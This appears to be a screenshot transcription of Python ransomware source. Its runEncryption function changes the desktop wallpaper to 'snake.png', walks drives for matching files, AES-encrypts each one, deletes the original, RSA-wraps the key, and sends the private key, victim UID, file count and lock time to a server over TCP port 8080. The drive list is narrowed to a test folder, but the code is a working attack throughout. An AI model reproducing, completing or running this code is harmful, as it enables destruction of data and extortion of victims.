 def runEncryption():
    print("Encryption start")
    img = os.path.abspath("./images/snake.png")
    ctypes.windll.user32.SystemParametersInfoW(20, 0, img, 3)
    cf = CreateFile(testPath)
    cf.checkfile("lock.json")      You, 13 hours ago • 1
    #drives = getAvaiblableDrives()
    drives = ["E:\\test"]  # For testing purpose
    print(drives)
    fileNumber = 0
    aseKey = aesKey()
    fileName = []
    for drive in drives:
        for root, _, files in os.walk(drive):
            for pattern in patterns:
                for filename in fnmatch.filter(files, pattern):
                    file_path = os.path.join(root, filename)
                    try:
                        with open(file_path, 'rb') as f:
                            file_data = f.read()
                        if not file_data:
                            print(f"File {file_path} is empty, skipping.")
                            continue
                        encrypted_data = aesEncrypt(aseKey, file_data)
                        with open(file_path + '.enc', 'wb') as ef:
                            ef.write(encrypted_data)
                        fileName.append(file_path + ".enc")
                        fileNumber += 1
                        os.remove(file_path)
                        # print(f"File {file_path} encrypted successfully.")
                    except Exception as e:
                        print(f"Error processing file {file_path}: {e}")

    with open(testPath + "filepath.txt", "w", encoding="utf-8") as file:
        for item in fileName:
            file.write(f"{item}\n")

    ras_key = rasKey()
    publicKey = ras_key.publickey()
    enkey = rsaEncrypt(aseKey, publicKey)
    cf.writeKeyFile(enkey)
    data = cf.readFile()
    sendData = {
        "getPrivate":False,
        "UID": data["UID"],
        "fileNumber": fileNumber,
        "privateKey": ras_key.export_key().decode('utf-8'),
        "lockTime": data["lockTime"],
        "padding": False
    }
    print(sendData)
    client = MySocket.Client()
    client.sendTCPMeg(sendData, 8080)